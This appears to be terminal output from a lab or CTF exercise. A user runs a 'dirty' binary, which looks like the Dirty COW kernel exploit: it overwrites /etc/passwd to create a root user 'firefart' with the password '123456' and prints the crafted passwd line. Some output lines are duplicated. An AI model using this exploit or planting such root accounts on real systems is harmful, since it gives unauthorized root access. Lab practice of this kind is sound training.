 santa@christmas:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f4503035000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
santa@christmas:~$
santa@christmas:~$